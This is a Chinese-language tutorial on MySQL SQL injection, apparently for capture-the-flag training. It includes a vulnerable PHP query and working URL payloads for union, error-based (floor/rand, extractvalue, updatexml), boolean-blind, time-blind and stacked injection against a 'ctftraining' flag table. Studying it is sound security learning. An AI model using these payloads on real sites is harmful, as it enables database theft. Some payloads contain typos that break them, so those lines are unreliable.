目录
基础
判断方法
SQL注入漏洞类型及利用
数字型
字符型
数据库报错
堆叠注入
布尔盲注
时间盲注
extractvalue()和updatexml()报错注入
基础
MySQL大致结构
MySQL中有Databases(数据库)->Tables(表)->Columns(字段名)->用户数据
MySQL基本语句
显示服务器版本:SELECT VERSION();
当前日期时间:SELECT NOW();
当前用户:SELECT UESER();
查看数据库列表:SHOW DATABASES;
查看当前数据库:SELECT DATABASE();
查询语句:SELECT

例句:
select * from test1;

select password from test1 where id=15;
更新语句:UPDATE table_reference SET col_name1={expr1|DEFAULT}[,col_name2={expr2|DEFAULT}]...[WHERE where_condition];
插入语句:INSERT tb1_name VALUES(val,val,val..);
MySQL的特殊数据库
information_schema存放了schemata、tables、columns表,而这些表分别存放了各个数据库的库名,相应数据库的表名,相应数据表的字段名
所以在进行SQL注入的时候就可以利用这一点。
判断方法
$id = $_GET['id'];
$getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id'";
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );
$num = mysql_numrows($result);
这里是一段简单的是PHP代码,从前端获取id的值,然后数据库进行处理,将数据返回到前端
最简单的的测试:
- http://xxx.com/?id=1' 返回异常
- http://xxx.com/?id=1 and '1'='1 返回正常 //将后面的单引号闭合
- http://xxx.com/?id=1 and '1'='2 返回异常
这样就存在SQL注入漏洞
SQL注入漏洞类型及其利用
数字型
猜字段数

方法一(联合查询):
?id=1 select 1,2,3,4#
联合查询可以用于一个或多个select结果集,但是有一个条件,两个select查询语句必须有相同的列,所以只有前后的列相同时页面才会显示正常


方法二(order by查询):
?id =1 order by 4#
order by可以对结果集的指定列进行排列

猜库名
group_concat():将结果打印在一行
?id=-1 union select 1,2,group_concat(schema_name) from information_schema.schemata#
这里的id=-1是因为大部分程序只会调用第一条语句进行查询,所以我们要让第一条语句条件为假,才会执行后面的语句

猜表名
?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='ctftraining'#

猜字段名
?id=-1 union select 1,2,group_concat(column_name) from information_schema.tables where table_schema='ctftraining' and table_name='flag'#
获取flag

?id=-1 union select 1,2,flag from ctftraining.flag#
字符型
字符型与数字型整体思路差不多
区别就是字符型中的值要加单引号进行闭合
?id=1' order by 3#
?id=-1' union select 1,2,group_concat(schema_name) from information_schema.schemta#
?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='ctftraining'#
?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema='ctftraining' and table_name='flag'#
?id=-1' union select 1,2,flag from ctftraining.flag#
数据库报错
前提
一般是在页面没有显示位、但用echo mysql_error();输出了错误信息的时候使用,
它的特点是注入速度快,但是语句较复杂,不能用group_concat(),只能用limit依次猜解
公式解析:
- floor()函数:向下取整
- rand()函数:随机取0~1之间的值,可以在rand(0)中添加随机因子,影响随机值
- floor(rand(0)*2):记录需3条以上,且3条以上必报错,返回值是有规律的
- count(*):用来统计结果的,相当于刷新一次结果
- group by:在对数据进行分组时会先看看虚拟表里有没有这个值吗,没有的话就插入,存在的话就count(*)+1,在执行group by语句时,后面的语句会被运算两次(扫描虚拟表一次,插入的时候一次)
- 在使用group by时floor(rand(0)*2)会被执行一次,若虚拟表不存在记录,插入虚拟表时会在执行一次
重点:
以0或1进行分类
随机值被作为主键,主键是不能被重复的,但这里主键被重复,所以引起报错,并把重复的主键抛出,把想要看到的数据设计为要抛出的主键

猜库名
-1' union select 1,count(*),concat((select schema_name from information_schema.schemata limit 0,1),floor(rand(0)*2))as x from information_schema.tables group by x--+

猜表名
-1' union select 1,count(*),concat((select table_name from information_schema.tables where table_schema='ctftraining' limit 0,1),floor(rand(0)*2))as x from information_schema.tables group by x--+

猜字段名
-1' union select 1,count(*),concat((select column_name from information_schema.columns where table_schema='ctftraining' where table_name='flag' limit 0,1),floor(rand(0)*2))as x from information_schema.tables group by x--+

拿flag
-1' union select 1,count(*),concat((select flag from ctftraining.flag),floor(rand(0)*2))as x from information_schema.tables group by x--+
堆叠注入
原理介绍
在MySQL中;就代表了一条语句的结束,而我们在前一条语句结束后再构造一条语句,则会一起执行
并且,与联合查询不同的是,堆叠注入可以执行任意的语句
姿势
payload与前面几种方法一直,不再叙述
布尔盲注
关键函数
| 名称 | 描述 |
|---|---|
| ascii(object) | 将字符转换为ASCII值 |
| length(str) | 获取字符串的长度 |
| substr(string,start,length) | 截取字符串,从start开始,长度为length |
| left(string,length) | 从左边开始返回length个字符 |
注入姿势
可以先获取数据库的长度
?id=1' and length(database())>1#
然后获取数据库的第一个字符
?id=1' and ascii(substr(show databases),1,1)=95#
接下来依次对字符进行猜解就可以了
还有一种比较方便的函数left(),假设对表的名字进行猜解
?id=1' and left((select group_concat(table_name) from information_schema.tables where table_schema='xxx'),1)='x'#
时间盲注
关键函数
if(expr1,expr2,expr3):expr1是判断条件,expr1和expr2是返回结果,如果expr1为真则执行expr2,否则执行expr3
sleep(N):可以让程序运行N秒中
原理
正常的语句执行的时候速度非常快,执行时间一般都为0,而查询的数据不存在时,执行时间也为0;于是,sleep(N)函数在数据存在的情况下可以让程序多执行一段时间,所以我们就可以用这样的时间差来判断数据是否存在

注入姿势
假设我们对某个数据库当中的某个表名进行查询
?id=1' and if(left((select group_concat(table_name) from information_schema.tables where table_schema='ctftraining'),1)='f',sleep(3),null)#
这里意思就是如果我们的表名当中的第一个字符为'f'的话,执行sleep(3),否则null,这样就会造成时间差,从而判断第一个字符到底是什么
后面的也是这样依次进行猜解
extractvalue()和updatexml()报错注入
关键函数
| 名称 | 描述 |
|---|---|
| updatexml(目标xml文档,xml路径,更新的内容) | 返回替换的XML片段 |
| extractvalue(目标xml文档,xml路径) | 使用XPath表示法从XML字符串中提取值 |
原理
extractvalue()
第二个参数 xml中的位置是可操作的地方,xml文档中查找字符位置是用 /xxx/xxx/xxx/…这种格式,如果我们写入其他格式,就会报错,并且会返回我们写入的非法格式内容,而这个非法的内容就是我们想要查询的内容。
正常查询 第二个参数的位置格式 为 /xxx/xx/xx/xx ,即使查询不到也不会报错
updatexml()
这个函数的利用方式和extractvalue()函数一样,也是对路径进行利用,不多做赘述
注入姿势
extractvalue('anything',concat('~',(select database())));
updatexml('anything',concat('~',(select databse())),'anything');
这里的路径为~(数据库名)明显不符合/xxx/xxx这种格式,所以就会报错,而这里报错的内容就是错误的路径
这样的话就可以和之前一样依次进行猜解